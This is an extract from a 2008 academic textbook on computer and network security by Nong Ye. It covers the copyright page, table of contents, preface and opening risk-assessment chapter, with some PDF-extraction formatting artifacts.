Secure Computer and
Network Systems
Secure Computer and
Network Systems
Modeling, Analysis and Design
Nong Ye
Arizona State University, USA
CopyrightC 2008 John Wiley & Sons Ltd, The Atrium, Southern Gate, Chichester West Sussex, PO19 8SQ, England
Telephone (+44) 1243 779777
Email (for orders and customer service enquiries): [email protected] Visit our Home Page on www.wiley.com
All Rights Reserved. No part of this publication may be reproduced, stored in a retrieval system or transmitted in any form or by any means, electronic, mechanical, photocopying, recording, scanning or otherwise, except under the terms of the Copyright, Designs and Patents Act 1988 or under the terms of a licence issued by the Copyright Licensing Agency Ltd, 90 Tottenham Court Road, London W1T 4LP, UK, without the permission in writing of the Publisher. Requests to the Publisher should be addressed to the Permissions Department, John Wiley & Sons Ltd, The Atrium, Southern Gate, Chichester, West Sussex PO19 8SQ, England, or emailed to [email protected], or faxed to (+44) 1243 770620.
Designations used by companies to distinguish their products are often claimed as trademarks. All brand names and product names used in this book are trade names, service marks, trademarks or registered trademarks of their respective owners. The Publisher is not associated with any product or vendor mentioned in this book. This publication is designed to provide accurate and authoritative information in regard to the subject matter covered. It is sold on the understanding that the Publisher is not engaged in rendering professional services. If professional advice or other expert assistance is required, the services of a competent professional should be sought.
Other Wiley Editorial Offices
John Wiley & Sons Inc., 111 River Street, Hoboken, NJ 07030, USA Jossey-Bass, 989 Market Street, San Francisco, CA 94103-1741, USA Wiley-VCH Verlag GmbH, Boschstr. 12, D-69469 Weinheim, Germany
John Wiley & Sons Australia Ltd, 42 McDougall Street, Milton, Queensland 4064, Australia John Wiley & Sons (Asia) Pte Ltd, 2 Clementi Loop #02-01, Jin Xing Distripark, Singapore 129809 John Wiley & Sons Canada Ltd, 6045 Freemont Blvd, Mississauga, ONT, Canada L5R 4J3
Wiley also publishes its books in a variety of electronic formats. Some content that appears in print may not be available in electronic books.
British Library Cataloguing in Publication Data
A catalogue record for this book is available from the British Library ISBN 978-0-470-02324-2
Typeset in 10/12pt Times by Aptara Inc., New Delhi, India
Printed and bound in Great Britain by Antony Rowe Ltd, Chippenham, Wiltshire This book is printed on acid-free paper responsibly manufactured from sustainable forestry in which at least two trees are planted for each one used for paper production.
Contents
Preface xi
Part I An Overview of Computer and Network Security
1 Assets, vulnerabilities and threats of computer and network systems 3
1.1 Risk assessment 3
1.2 Assets and asset attributes 4
1.2.1 Resource, process and user assets and their interactions 5
1.2.2 Cause–effect chain of activity, state and performance 6
1.2.3 Asset attributes 8
1.3 Vulnerabilities 11
1.3.1 Boundary condition error 12
1.3.2 Access validation error and origin validation error 12
1.3.3 Input validation error 13
1.3.4 Failure to handle exceptional conditions 13
1.3.5 Synchronization errors 13
1.3.6 Environment error 13
1.3.7 Configuration error 14
1.3.8 Design error 14
1.3.9 Unknown error 15
1.4 Threats 15
1.4.1 Objective, origin, speed and means of threats 15
1.4.2 Attack stages 21
1.5 Asset risk framework 21
1.6 Summary 22
References 23
2 Protection of computer and network systems 25
2.1 Cyber attack prevention 25
2.1.1 Access and flow control 25
2.1.2 Secure computer and network design 29
2.2 Cyber attack detection 29
2.2.1 Data, events and incidents 30
2.2.2 Detection 31
2.2.3 Assessment 32
2.3 Cyber attack response 32
2.4 Summary 33
References 33
Part II Secure System Architecture and Design
3 Asset protection-driven, policy-based security protection architecture 39
3.1 Limitations of a threat-driven security protection paradigm 39
3.2 A new, asset protection-driven paradigm of security protection 40
3.2.1 Data to monitor: assets and asset attributes 41
3.2.2 Events to detect: mismatches of asset attributes 41
3.2.3 Incidents to analyze and respond: cause–effect chains of mismatch events 42
3.2.4 Proactive asset protection against vulnerabilities 42
3.3 Digital security policies and policy-based security protection 43
3.3.1 Digital security policies 43
3.3.2 Policy-based security protection 45
3.4 Enabling architecture and methodology 46
3.4.1 An Asset Protection Driven Security Architecture (APDSA) 46

3.4.2 An Inside-Out and Outside-In (IOOI) methodology of gaining
knowledge about data, events and incidents 47
3.5 Further research issues 48
3.5.1 Technologies of asset attribute data acquisition 48
3.5.2 Quantitative measures of asset attribute data and mismatch events 48
3.5.3 Technologies for automated monitoring, detection, analysis and
control of data, events, incidents and COA 49
3.6 Summary 49
References 50
4 Job admission control for service stability 53
4.1 A token bucket method of admission control in DiffServ and InteServ models 53
4.2 Batch Scheduled Admission Control (BSAC) for service stability 55
4.2.1 Service stability in service reservation for instantaneous jobs 56

4.2.2 Description of BSAC 57
4.2.3 Performance advantage of the BSAC router model over a
regular router model 60
4.3 Summary 64
References 64
5 Job scheduling methods for service differentiation and service stability 65
5.1 Job scheduling methods for service differentiation 65
5.1.1 Weighted Shortest Processing Time (WSPT), Earliest Due Date
(EDD) and Simplified Apparent Tardiness Cost (SATC) 65
5.1.2 Comparison of WSPT, ATC and EDD with FIFO in the best
effort model and in the DiffServ model in service differentiation 66
5.2 Job scheduling methods for service stability 70
5.2.1 Weighted Shortest Processing Time – Adjusted (WSPT-A) and
Contents vii
5.2.2 Verified Spiral (VS) and Balanced Spiral (BS) methods for a
single service resource and their performance in service stability 73
5.2.3 Dynamics Verified Spiral (DVS) and Dynamic Balanced Spiral (DBS) methods for parallel identical resources and their
performance in service stability 78
5.3 Summary 79
References 79
6 Job reservation and service protocols for end-to-end delay guarantee 81
6.1 Job reservation and service in InteServ and RSVP 81
6.2 Job reservation and service in I-RSVP 82
6.3 Job reservation and service in SI-RSVP 86
6.4 Service performance of I-RSVP and SI-RSVP in comparison with the
best effort model 89
6.4.1 The simulation of a small-scale computer network with I-RSVP,
SI-RSVP and the best effort model 89
6.4.2 The simulation of a large-scale computer network with I-RSVP,
SI-RSVP and the best effort model 91
6.4.3 Service performance of I-RSVP, SI-RSVP and the best effort
model 93
6.5 Summary 102
References 103
Part III Mathematical/Statistical Features and Characteristics of Attack
and Normal Use Data
7 Collection of Windows performance objects data under attack and
normal use conditions 107
7.1 Windows performance objects data 107
7.2 Description of attacks and normal use activities 111
7.2.1 Apache Resource DoS 111
7.2.2 ARP Poison 111
7.2.3 Distributed DoS 112
7.2.4 Fork Bomb 113
7.2.5 FTP Buffer Overflow 113
7.2.6 Hardware Keylogger 113
7.2.7 Remote Dictionary 113
7.2.8 Rootkit 113
7.2.9 Security Audit 114
7.2.10 Software Keylogger 114
7.2.11 Vulnerability Scan 114
7.2.12 Text Editing 114
7.2.13 Web Browsing 114
7.3 Computer network setup for data collection 115
7.4 Procedure of data collection 115
7.5 Summary 118
8 Mean shift characteristics of attack and normal use data 119
8.1 The mean feature of data and two-sample test of mean difference 119
8.2 Data pre-processing 121
8.3 Discovering mean shift data characteristics for attacks 121
8.4 Mean shift attack characteristics 122
8.4.1 Examples of mean shift attack characteristics 122
8.4.2 Mean shift attack characteristics by attacks and windows
performance objects 124
8.4.3 Attack groupings based on the same and opposite attack
characteristics 128
8.4.4 Unique attack characteristics 136
8.5 Summary 139
References 139
9 Probability distribution change characteristics of attack and normal use data 141
9.1 Observation of data patterns 141
9.2 Skewness and mode tests to identify five types of probability distributions 146
9.3 Procedure for discovering probability distribution change data
characteristics for attacks 148
9.4 Distribution change attack characteristics 150
9.4.1 Percentages of the probability distributions under the attack
and normal use conditions 150
9.4.2 Examples of distribution change attack characteristics 151
9.4.3 Distribution change attack characteristics by attacks and
Windows performance objects 151
9.4.4 Attack groupings based on the same and opposite attack characteristics 161
9.4.5 Unique attack characteristics 167
9.5 Summary 173
References 174
10 Autocorrelation change characteristics of attack and normal use data 175
10.1 The autocorrelation feature of data 175
10.2 Discovering the autocorrelation change characteristics for attacks 176
10.3 Autocorrelation change attack characteristics 178
10.3.1 Percentages of variables with three autocorrelation levels
under the attack and normal use conditions 178
10.3.2 Examples of autocorrelation change attack characteristics 179
10.3.3 Autocorrelation change attack characteristics by attacks and
Windows performance objects 182
10.3.4 Attack groupings based on the same and opposite attack characteristics 182
10.3.5 Unique attack characteristics 193
10.4 Summary 193
References 196
11 Wavelet change characteristics of attack and normal use data 197
11.1 The wavelet feature of data 197
Contents ix
11.3 Wave change attack characteristics 203
11.3.1 Examples of wavelet change attack characteristics 203
11.3.2 Wavelet change attack characteristics by attacks and
Windows performance objects 204
11.3.3 Attack groupings based on the same and opposite attack
characteristics 222
11.3.4 Unique attack characteristics 225
11.4 Summary 243
References 243
Part IV Cyber Attack Detection: Signature Recognition
12 Clustering and classifying attack and normal use data 247
12.1 Clustering and Classification Algorithm – Supervised (CCAS) 248
12.2 Training and testing data 251
12.3 Application of CCAS to cyber attack detection 251
12.4 Detection performance of CCAS 253
12.5 Summary 256
References 256
13 Learning and recognizing attack signatures using artificial neural networks 257
13.1 The structure and back-propagation learning algorithm of
feedforward ANNs 257
13.2 The ANN application to cyber attack detection 260
13.3 summary 270
References 271
Part V Cyber Attack Detection: Anomaly Detection
14 Statistical anomaly detection with univariate and multivariate data 275
14.1 EWMA control charts 275
14.2 Application of the EWMA control chart to cyber attack detection 277
14.3 Chi-Square Distance Monitoring (CSDM) method 284
14.4 Application of the CSDM method to cyber attack detection 286
14.5 Summary 288
References 288
15 Stochastic anomaly detection using the Markov chain model of event
transitions 291
15.1 The Markov chain model of event transitions for cyber attack detection 291
15.2 Detection performance of the Markov chain model-based anomaly detection technique and performance degradation with the increased
mixture of attack and normal use data 293
15.3 Summary 295
Part VI Cyber Attack Detection: Attack Norm Separation
16 Mathematical and statistical models of attack data and normal use data 299
16.1 The training data for data modeling 299
16.2 Statistical data models for the mean feature 300
16.3 Statistical data models for the distribution feature 300
16.4 Time-series based statistical data models for the autocorrelation feature 301
16.5 The wavelet-based mathematical model for the wavelet feature 304
16.6 Summary 309
References 312
17 Cuscore-based attack norm separation models 313
17.1 The cuscore 313
17.2 Application of the cuscore models to cyber attack detection 314
17.3 Detection performance of the cuscore detection models 316
17.4 Summary 323
References 325
Part VII Security Incident Assessment
18 Optimal selection and correlation of attack data characteristics in
attack profiles 329
18.1 Integer programming to select an optimal set of attack data characteristics 329
18.2 Attack profiling 330
18.3 Summary 332
References 332
Preface
Computer and network technologies have empowered us and transformed our business and life in many ways. However, our increasing dependence on computer and network systems has also exposed us to a wide range of cyber security risks involving system vulnerabilities and threats to our assets and transactions on those systems. Computer and network security is concerned with availability, confidentiality, integrity, non-repudiation, trust, and many other aspects of computer and network assets which may be compromised by cyber attacks from external and insider threats through exploiting system vulnerabilities. The protection of computer and network security must cover prevention to reduce system vulnerabilities, detection to identify ongoing cyber attacks that break through prevention mechanisms, and response to stop and control cyber attacks, recover systems and correct exploited system vulnerabilities.
SCOPE AND PURPOSE OF THE BOOK
This book presents a collection of the research work that I have carried out with my students and research associates in the past ten years to address the following issues in protecting computer and network security:
1. Prevention
(a) How to enhance the architecture of computer and network systems for security pro-tection through the specification and enforcement of digital security policies, with the following research outcome:
(i) An Asset Protection-Driven Security Architecture (APDSA) which is developed based on a proactive asset protection-driven paradigm of security protection, in comparison with the threat-driven security protection paradigm that is often adopted in existing security products.
(b) How to manage the admission control, scheduling, reservation and execution of com-puter and network jobs to assure the service stability and end-to-end delay of those jobs even under Denial of Service attacks or overwhelming amounts of job demands, with the following research outcomes:
(i) A Batch Scheduled Admission Control (BSAC) method to reduce the variability of job waiting time for service stability, in comparison with no admission control in
the existing best effort service model that is commonly adopted on computers and networks but is a major system vulnerability exploited by Denial of Service (DoS) attacks.
(ii) Several job scheduling methods to schedule the service of jobs on single or multiple computer/network resources for service stability, including the Weighted Shortest Processing Time – Adjusted (WSPT-A) method, the Verified Spiral (VS) method, the Balanced Spiral (BS) method, and the Dynamic VS and BS methods, in comparison with the First-In-First-Out (FIFO) method used in the existing best effort model which can be exploited by DoS attacks.
(iii) Instantaneous Resource reSerVation Protocol (I-RSVP) and a Stable Instantaneous Resource reSerVation Protocol (SI-RSVP) that are developed to allow job reserva-tion and service for instantaneous jobs on computer networks for the end-to-end delay guarantee to those jobs, in comparison with
r
the existing Resource reSerVation Protocol (RSVP) based on the IntegratedSer-vice (InteServ) model to provide the end-to-end delay guarantee for computer and network jobs with continuous data flows; and
r
the existing Differentiated Service (DiffServ) model.2. Detection
(a) How to achieve the accuracy and earliness of cyber attack detection when monitoring the observed data from computers and networks that contains much noise due to the mixed data effects of an attack and ongoing normal use activities, with the following research outcomes:
(i) the attack norm separation methodology, in comparison with two conventional methodologies of cyber attack detection: signature recognition and anomaly detection.
(ii) the cuscore detection models that are used to perform cyber attack detection based on the attack norm separation methodology, in comparison with
r
the Artificial Neural Network (ANN) models based on the signature recognitionmethodology;
r
the univariate Statistical Process Control (SPC) technique, the ExponentialWeighted Moving Average (EWMA) control charts, and the Markov chain mod-els of event transitions, which are developed based on the anomaly detection methodology;
r
the multivariate SPC technique, the Chi-Square Distance Monitoring (CSDM)method based on the anomaly detection methodology.
(iii) the Clustering and Classification Algorithm – Supervised (CCAS) which is a scal-able data mining algorithm with the incremental learning capability to learn sig-nature patterns of attack data and normal use data, in comparison with
r
conventional clustering methods, such as hierarchical clustering,Preface xiii
(b) How to discover and identify subtle features and characteristics of attack data and normal use data which are the basis of defining the accurate attack and normal use data models to develop attack detection models based on the attack norm separation methodology, with the following research outcomes:
(i) the statistical methods of extracting the mean, probability distribution and auto-correlation features of attack data and normal use data;
(ii) the mathematical method of extracting the time-frequency wavelet feature of attack data and normal use data;
(iii) the statistical and mathematical methods of uncovering attack data characteristics and normal use data characteristics in the mean, probability distribution, autocor-relation and wavelet features;
(iv) the illustration and summary of the uncovered attack data characteristics of eleven representative attacks, including:
r
the Apache Resource DoS attackr
the ARP Poison attackr
the Distributed DoS attackr
the Fork Bomb attackr
the FTP Buffer Overflow attackr
the Hardware Keylogger attackr
the Software Keylogger attackr
the Remote Dictionary attackr
the Rootkit attackr
the Security Audit attack using Nessusr
the Vulnerability Scan attack using NMAP.(c) How to select the smallest set of attack data characteristics for monitoring to reduce the computational overhead of running attack detection models, with the following research outcome:
(i). the Integer Programming (IP) formulation of an optimization problem to select the smallest set of attack data characteristics that produce a unique combination or vector of attack data characteristics for each attack to allow the unique attack iden-tification at the lowest computational overhead of running attack detection models. 3. Response
(a) How to correlate the attack data characteristics associated with events that occur at various spatial and temporal locations in the cause–effect chain of a given attack for security incident assessment, with the following research outcome:
incident in the cause–effect chain of attack progression and propagation. The attack profile of a given attack allows using the attack signals from attack detection models, which monitor attack data characteristics at various spatial and temporal locations of the cause–effect chain of the attack, to gain a quick, accurate, comprehensive picture of the attack progression and its propagating effects for security incident assessment. The quick, accurate and comprehensive assessment of a security inci-dent is the key in planning the response to stop and control an attack, recover the affected computer and network system, and correct exploited system vulnerabilities for preventing the future occurrence of the attack.
The comparison of the new research outcomes with the existing methods points out the draw-backs of the existing methods that the new research outcomes have overcome.
This book contains various design, modeling and analytical methods which can be used by researchers to investigate the security of computer and network systems. This book also describes new design principles and algorithms, along with new knowledge about computer and network behavior under attack and normal use conditions, which can be used by engineers and practitioners to build secure computer and network systems or enhance security practice. Known cyber attacks and existing security protection methods are reviewed and analyzed to give the background and point out the need to develop the new security protection methods presented in the book. Statistical and mathematical materials for analysis, modeling and design of the new methods are provided.
ORGANIZATION OF THE BOOK
This book is divided into seven parts. Part I, including Chapters 1 and 2, gives an overview of computer and network security. Chapter 1 traces cyber security risks to three elements: assets, vulnerabilities, and threats, which must coexist to pose a security risk. The three elements of security risks are defined with specific examples. An asset risk framework is also defined to capture the security risk elements along the cause–effect chain of activities, state changes and performance changes that occur in a cyber attack and the resulting security incident. Chapter 2 describes three important aspects of protecting computers and networks against security risks: prevention, detection, and response, and gives an overview of existing methods in the three areas of security protection.
Preface xv
work, although there exists RSVP for the service guarantee of computer and network jobs with continuous data flows (e.g., for the video streaming application). The development and testing of the Instantaneous Resource reSerVation Protocol (I-RSVP) and the Stable Instantaneous Resource reSerVation Protocol (SI-RSVP) are described in Chapter 6.
Chapter 7 in Part III describes the procedure of collecting the Windows performance objects data under eleven attack conditions and two normal use conditions of text editing and web browsing. The collected data is used for training and testing the detection models described in Parts IV, V and VI. Chapters 8–11 in Part III describe the statistical and mathematical meth-ods of extracting the mean, probability distribution, autocorrelation and wavelet features of attack data and normal use data, respectively. Chapter 8 focuses on the simple mean feature of attack data and normal use data and the mean shift attack data characteristics. The wavelet feature described in Chapter 11 and the autocorrelation feature described in Chapter 10 reveal relations of data observations over time. The autocorrelation feature focuses on the general autocorrelation aspect of time series data, whereas the wavelet feature focuses on special forms of time-frequency data patterns. Both the wavelet feature in Chapter 11 and the probability distribution feature described in Chapter 9 are linked to specific data patterns of spike, random fluctuation, step change, steady change and sine–cosine wave with noise which are observed in the data. The distribution feature describes the general pattern of the data, whereas the wavelet feature reveals time locations and frequencies of those data patterns. The new knowledge about the data characteristics of attacks and normal use activities, which is not available in previous literature, is reported. For example, it is discovered that the majority of the data variables on computers and networks have some degree of autocorrelation. Moreover, the majority of the data variables on computers and networks follow either a skewed distribution or a multimodal distribution. Such information is important in modeling data of computer and network sys-tems and building computer and network models for simulation and analysis. The attack data characteristics in the mean, probability distribution, autocorrelation and wavelet features for eleven representative attacks, which are revealed using the statistical and mathematical meth-ods described in Chapters 8–11, are also summarized with an illustration of specific examples. Both the similarity and the difference between the attacks are revealed.
Part IV demonstrates the signature recognition methodology through the application of two techniques: (1) Clustering and Classification algorithm – Supervised (CCAS) in Chapter 12; and (2) Artificial Neural Networks (ANN) in Chapter 13, to cyber attack detection. The per-formance problem of these techniques in detection accuracy and earliness is illustrated with a discussion that points out their lack of handling the mixed attack and normal use data and dealing with subtle features and characteristics of attack data and normal use data.
Chapters 14 and 15 in Part V present the development and testing of the univariate and multivariate SPC techniques including the EWMA control charts and the Chi-Square Distance Monitoring (CSDM) method, as well as the Markov chain models of event transitions, all of which are developed based on the anomaly detection methodology for cyber attack detection. The anomaly detection techniques share with the signature recognition techniques in Part IV the same performance problem in detection accuracy and earliness and the drawback in lack of handling the mixed attack and normal use data and dealing with subtle features and characteristics of attack data and normal use data.
Part VI. The attack norm separation methodology requires the definition of attack data models and normal use data models to deal with the mixed effect of attack data and normal use data, by first using the normal use data model to cancel the effect of normal use data in the data mixture, and then using the attack data model to identify the presence of a given attack in the residual data that is left after canceling the effect of normal use data. Chapter 16 in Part VI describes the statistical and mathematical methods of defining attack data models and normal use data models based on the characteristics of attack data and normal use data. Chapter 17 presents the cuscore detection models which are used to implement the attack norm separation methodology. For each combination of a given attack and a given normal use condition, a cuscore detection model is developed using the attack data model and the normal use data model. Chapter 17 shows the superior detection performance of the cuscore detection models for attack norm separation compared to that of the EWMA control charts for anomaly detection and that of the ANN technique for signature recognition.
Part VII focuses on security incident assessment. Specifically, Chapter 18 first addresses the selection of an optimal set of attack data characteristics to minimize the computational overhead of monitoring attacks that occur with various normal use conditions. An Integer Programming (IP) problem is formulated to solve this optimization problem. Chapter 18 then presents the attack profiling method of spatially and temporally correlating the selected at-tack data characteristics along the cause–effect chain of a given atat-tack, and mapping those attack data characteristics to the events in the cause–effect chain of the attack for security incident assessment.
ACKNOWLEDGEMENTS
The research work presented in this book is made possible through the funding support of the U.S. Air Force Research Laboratory (AFRL), the U.S. Air Force Office of Scientific Research (AFOSR), the U.S. Defense Advanced Research Projects Agency (DARPA), the U.S. Department of Defense through the Multidisciplinary University Research Initiative (MURI) in Cyber Infrastructure Protection (CIP) Program, the Advanced Research and Development Activities (ARDA) of the U.S. Intelligence Community, Symantec Corporation, and General Dynamics C4 Systems. I have enjoyed working with many of my program managers and collaborators at these organizations. I would like to thank them for their interest in my research work and their support. A special thank you goes to Joseph Giordano at AFRL who truly is a pioneer and a visionary leader in the field of computer and network security. I appreciate not only his interest and support for my research work in the past ten years but also his kindness and understanding that he generously shares with people working with him. It is a true pleasure working with him and some others at AFRL, including John Faust and Patrick Hurley.
Preface xvii
It is my pleasure to work with many people at John Wiley & Sons who worked with me on this book project, and I appreciate their generous and professional help in publishing this book.
Mostly, I would like to thank my husband, Baijun Zhao, and our daughter, Alice Zhao. This book would not have been possible without their love and support.
Nong Ye
Part I
An Overview of Computer and Network
Security
Computer and network systems have given us unlimited opportunities to reduce costs, improve efficiency, and increase revenues, as demonstrated by an expanding number of computer and network applications. Unfortunately, our dependence on computer and network systems has also exposed us to new risks which threaten the security of computer and network systems and present new challenges for protecting our assets and information on computer and network systems.
This part has two chapters. Chapter 1 analyzes security risks of computer and network systems by examining three elements of security risks: assets, vulnerabilities and threats. Chapter 2 describes three areas of protecting computer and network security: prevention, detection, and response. Chapter 2 also outlines various security protection methods covered in Parts II–VII of this book.
Secure Computer and Network Systems: Modeling, Analysis and Design Nong Ye C
2008 John Wiley & Sons, Ltd
1
Assets, vulnerabilities and threats of
computer and network systems
Using the risk assessment method, this chapter analyzes security risks of computer and network systems by examining three elements of security risks: assets, vulnerabilities and threats. An asset risk framework is developed to define the roles of computer and network assets, system vulnerabilities, and external and insider threats in the cause–effect chain of a cyber attack and the resulting security incident.
1.1 RISK ASSESSMENT
In general, a risk exists when there is a possibility of a threat to exploit the vulnerability of a valuable asset [1–3]. That is, three elements of a risk are: asset, vulnerability and threat. The value of as asset makes it a target for an attacker. The vulnerability of an asset presents the opportunity of a possible asset damage or loss. A threat is a potential attack which can exploit a vulnerability to attack an asset.
For example, a network interface is a network asset on a computer and network system. The network interface has an inherent vulnerability due to its limited bandwidth capacity. In a threat of a Distributed Denial of Service (DDoS) attack, an attacker can first compromise a number of computers on the Internet and then instructs these victim computers to send large amounts of network traffic data to the target computer all at once and thus flood the network interface of the target computer with an attacker’s traffic data. The constant arrival of large amounts of traffic data launched by the attack at the target computer means that there is no bandwidth capacity of the target computer available to handle legitimate users’ traffic data, thus denying network services to legitimate users. In this attack, the vulnerability of the limited bandwidth capacity is exploited by the attacker who uses up all the available bandwidth capacity with the attacker’s traffic data.
An asset value can be assigned to measure the relative importance of an asset [3]. For example, both a password file and a Microsoft Word help file are information storage assets on a computer and network system. The password file typically has a higher asset value than the help file because of the importance of passwords. A vulnerability value can be assigned to
Secure Computer and Network Systems: Modeling, Analysis and Design Nong Ye C
2008 John Wiley & Sons, Ltd
indicate the severity of a vulnerability which is related to the severity of asset damage or loss due to the vulnerability. For example, a system administrator account with a default password on a computer is a vulnerability whose exploitation could produce more severe damage or loss of assets on the computer than the vulnerability of a regular user account with an easy-to-guess password. A threat value determines the likelihood of a threat which depends on many factors such as purpose (e.g., malicious vs. non-malicious), means (e.g., gaining access vs. denial of service), and so on. For example, one means of threat may be easier to execute and thus more likely to occur than another means of threat.
A higher asset value, a higher vulnerability value, and/or a higher threat value lead to a higher risk value. To assess security risks of a computer and network system, the value of each asset is evaluated for the importance of the asset, and vulnerabilities and threats which may cause damage or loss of asset values are also examined. An asset may have more than one vulnerability. A vulnerability may be exploitable in multiple ways through multiple forms of applicable threats. To assess the security risks of a computer and network system, the following steps are recommended:
1. Rank all assets on the computer and network system by asset value. 2. Rank all vulnerabilities of each asset by vulnerability value. 3. Rank all threats applicable to each vulnerability by threat value.
4. Determine a risk value for each asset and each vulnerability of the asset as follows [3]:
Risk=Asset Value×Vulnerability Value×
all applicable threats
Threat Value
5. Examine risk values for multiple levels of assets, from unit-level assets such as CPU and data files to system-level assets such as computers and networks, considering:
(a) interactions of assets at the same level and between levels:
(b) cascading or propagating effects of damage or loss at the same level and between levels; (c) possibilities of threats with multiple steps to exploit multiple vulnerabilities and attack
multiple assets.
The results of the risk assessment can be useful to determine:
r
appropriate levels of protection for various security risk levels;r
locations of protection for assets of concern;r
methods of protection for threats and vulnerabilities of concern.Sections 1.2, 1.3 and 1.4 describe assets, vulnerabilities and threats in more details, respectively.
1.2 ASSETS AND ASSET ATTRIBUTES
Assets and asset attributes 5
Resource (state)
Input Process
(performance) Output
request/receive service
User (activity)

[image:25.476.152.376.61.302.2]Call
Figure 1.1 The cause–effect chain of activity, state change, and performance change in the resource– process–user interaction.
1.2.1 Resource, process and user assets and their interactions
There are three types of assets on a computer and network system: resources, processes and users [4, 5]. A user calls for a process which requests and receives service from a resource. The resource–process–user interaction is illustrated in Figure 1.1.

Table 1.1 Examples of computer and network assets
Type of assets Examples of assets
Storage resource Data at rest (data files, program files, . . . )
Data in memory (data in cache, data in queue, sections in virtual memory, process table, . . . )
Permanent storage devices (hard disk, CD/DVD drive, . . . ) Temporary storage devices (memory disk, . . . )
Processing resource Processes, threats, . . . Programs
Processing devices (CPU, processor, . . . )
Communication resource Data in transit Buses Ports
Communication devices (network interface, modem, network cable, printer, terminal, keyboard, mouse, speaker, camera, . . . )
System resource Computer, router, server, client, . . . Network
Computer and network system
Process Processes (create, remove, open, read, change, close, send, receive, process, audit, login, logout, . . . )
Applications (word processing, email, web browsing, file transfer, . . . )
User Provider, consumer, administrator, developer, . . .
1.2.2 Cause–effect chain of activity, state and performance
A resource has a certain state at a given time. For cyber security, we are concerned mainly with the availability, confidentiality and integrity/non-repudiation aspects of a resource state [1, 2, 4, 5]. The availability state of a resource indicates how much of the resource is available to serve a process. For example, 30% of a memory section may be used, making 70% available for storing additional information. The confidentiality state of a resource measures how well the resource keeps information which is stored, processed or transmitted by the resource from an unauthorized leak. For example, the confidentiality state of an unencrypted email message, which is an asset being transmitted over a network, is low. The integrity state of a resource indicates how well the resource executes its service correctly. For example, if the routing table of a router is corrupted, the integrity state of the routing table as an asset is low because it contains erroneous routing information, which leads to the incorrect routing of network data. Serving a process changes the availability aspect and possibly other aspects of a resource state because the capacity of the resource used by the process leaves less resource capacity available to other processes.
Assets and asset attributes 7

Table 1.2 Examples of performance measures
Primitive aspects
of performance Measures in practical use
Timeliness Response time: the elapsed time from when the input of a process is entered to when the output of the process is received
Delay: the elapsed time between the emission of the first bit of data at the source and its reception at the destination
Jitter: the variation of delay since delays in transmitting the same amount of data at different times from the same source to the same destination may vary, depending on the availability of the resources along the transmission path at a given time
Accuracy Error rate: the frequency of erroneous bits between two points of data transmission
Precision Loss rate: the number of bits lost between two points of data transmission since routers may drop data packets when their queues of holding data packets are full
Timeliness and precision Data rate: the amount of data processed within a given time, such as the rate of encoding multimedia data
Bandwidth: the amount of data transmitted within a given time in unit of bits per second or bps
of output and thus the quantity of the output. The three primitive aspects of performance can be measured individually or in combination. For example, the response time, which is the elapsed time from when the input of a process is entered to when the output of the process is received, is a measure of timeliness. The data transmission rate (e.g., bandwidth) measures the time taken to transmit a given amount of data, a metric reflecting both timeliness and precision. Table 1.2 gives some examples of performance measures in practical use for a computer and network system and the primitive aspect(s) of performance they reflect.
[image:27.476.50.428.79.305.2]Different computer and network applications usually have different performance ments. For example, some applications such as email come with no hard timeliness require-ments. Others, such as audio broadcasting, video streaming, and IP telephony, are time-sensitive and place strict timeliness requirements. Table 1.3 gives the performance requirements for two computer and network applications: web browsing and audio broadcasting, by considering human perceptual and cognitive abilities (e.g., human perception of delay and error rate for text, audio and visual data, and human attention span), technology capacities of computers and networks (e.g., link and router capacities in bandwidth), and characteristics of computer and net-work applications (e.g., real time vs. not real time, and the symmetry of process input and output in data amount) [4]. Performance requirements of some other applications can be found in [4].
Table 1.3 Performance requirements of web browsing and audio broadcasting
Application Response time Delay Jitter Bandwidth Loss rate Error rate
Web browsing ≤5 s N/A N/A 30.5 Kbps Zero Zero
Web browsing is not a real-time application, and the input and output of a web request are usually asymmetric in that the amount of output data (e.g., a downloaded PDF file) is usually greater than the amount of input data (e.g., the name of the file in the web request). Audio broadcasting is a real-time application with the one-way communication and the asymmetric pair of the input and the output. The response time of both applications is required to be less than 5 seconds. If the response time of text and other data applications is greater than 5 seconds, it becomes unacceptable to human users [4]. At 5 seconds, the response time may still be considered tolerable. Web browsing data does not have a large bandwidth requirement, and such data has data rate and bandwidth requirements less than 30.5 Kbps. The web browsing application has the loss rate and error rate requirements of zero for the zero tolerance of data loss and error. When the delay of audio data is greater than 250 ms, the audio speech becomes annoying but is still comprehensible [4, 6]. When the delay of audio data reaches 100 ms, the audio speech is not perceptibly different from real speech [4, 6]. Moreover, audio data is acceptable for most users when the delay is between 0 ms and 150 ms, is still acceptable with impact when the delay is between 150 ms and 400 ms, and is unacceptable when the delay is greater than 400 ms [4, 6, 7]. Hence, the delay requirement of audio broadcasting is set to less than 150 ms in Table 1.3. As indicated in [7], with typical computers as end systems, jitter–the variation of the network delay–should generally not exceed 100 ms for CD-quality compressed sound and 400 ms for telephone-quality speech. For multimedia applications with a strong delay bound, such as virtual reality applications, jitter should not exceed 20–30 ms. Hence, the jitter of audio broadcasting to set to less than 100 ms in Table 1.3. Table 1.3 also shows that the data rate of audio broadcasting data is generally 56-64 Kbps with the bandwidth requirement of 60–80 Kbps. Human users are sensitive to the loss of audio data. As indicated
in [7], the bit error rate of a telephone-quality audio stream should be lower than 10−2, and
the bit rate error rate of a CD-quality audio stream should be lower than 10−3in the case of an
uncompressed format and lower than 10−4in the case of a compressed format. Hence, Table
1.3 shows the loss rate and the error rate requirements of audio broadcasting data to be less than 0.1% to assure the intelligibility of audio data.
During the resource–process–user interaction as shown in Figure 1.1, a process, which is called up by a user’s activity, drives the change of a resource state which in turn determines the performance of the process, producing a cause–effect chain of activity, state change and performance change in the resource–process–user interaction. The cause–effect chain of activ-ity, state change and performance change at one resource can spread to other related resources due to the dependence of those resources and dependency in process and user hierarchies. As a result, there is a cause–effect chain or network from the resource of the activity–state– performance origin to related resources with activities, state changes and performance changes along the path of propagation on a computer and network system.

1.2.3 Asset attributes
Assets and asset attributes 9
For resource and process assets, asset attributes shown in Figure 1.2 fall into the following categories:
r
Identityr
Elements of the assetr
Configurationr
Metadatar
Accounting (for process assets only)r
Other related assets involved in the resource–process–user interaction and dependency inresource, process and user hierarchies.
A resource asset has the element of the resource entity itself only. However, a process asset has the following elements:
r
process entity itself;r
input to the process;r
output from the process;r
data in processing.Take an example of a ‘change’ process on a data file. This process has the input specifying the name of a data file, and the output being the data file with the changed content.
Since a process interacts with the following assets:
r
provider/owner;r
host system;r
user;r
resource (as output);r
calling process;r
